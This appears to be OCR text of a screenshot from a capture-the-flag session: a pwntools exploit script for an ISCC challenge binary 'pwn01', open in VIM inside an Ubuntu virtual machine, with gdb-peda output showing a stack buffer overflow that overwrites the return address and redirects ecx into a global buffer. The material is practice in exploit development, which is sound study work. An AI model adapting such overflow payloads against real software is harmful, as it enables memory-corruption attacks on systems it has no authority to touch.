 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
拖拽上传
主页 Ubuntu 64 位
文件(F) 编辑(E) 查看(V) 转到 书签 帮助(H)
A 11:13 N0lov3
主文件夹 CTF ISCC
最近使用的
Home
桌面
图片
文档
下载
回收站
网络
Migraine
音乐
视频
连接到服务器
exp.py (~/CTF/ISCC) - VIM
from pwn import *
p=process('./pwn01')
gdb.attach(p,'b *0x80484b1')
Address=0x12345678
#fake_ecx=0xffffd060
fake_ecx=0x804a044
payload="A"*(0xe-4)
payload+=p32(Address)
payload+=p32(fake_ecx)
#payload+="A"*0x10
p.sendline(payload)
p.interactive()
~
~
~
~
"exp.py" 19L, 254C 已写入 12,18
xiaolinfeng@migraine: ~/CTF/ISCC
e reading in interactive
python exp.py
aine:~/CTF/ISCC$ python exp.py
line 8
终端
0004| 0x804a048 ("AAAAAAD\240\004\b\n")
0008| 0x804a04c --> 0xa0444141
0012| 0x804a050 --> 0xa0804
0016| 0x804a054 --> 0x0
0020| 0x804a058 --> 0x0
0024| 0x804a05c --> 0x0
0028| 0x804a060 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x41414141 in ?? ()
gdb-peda$ find AAAA
Searching for 'AAAA' in: None ranges
Found 6 results, display max 6 items:
pwn01 : 0x804a040 ('A' <repeats 14 times>, "D\240\004\b\n")
pwn01 : 0x804a044 ("AAAAAAAAAAD\240\004\b\n")
pwn01 : 0x804a048 ("AAAAAAD\240\004\b\n")
[stack] : 0xffffd022 ('A' <repeats 14 times>, "D\240\004\b\n")
[stack] : 0xffffd026 ("AAAAAAAAAAD\240\004\b\n")
[stack] : 0xffffd02a ("AAAAAAD\240\004\b\n")
gdb-peda$ x/10xw 0x804a040
0x804a040 <buf>: 0x41414141 0x41414141 0x41414141 0xa0444141
0x804a050 <buf+16>: 0x000a0804 0x00000000 0x00000000 0x00000000
0x804a060 <buf+32>: 0x00000000 0x00000000
gdb-peda$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。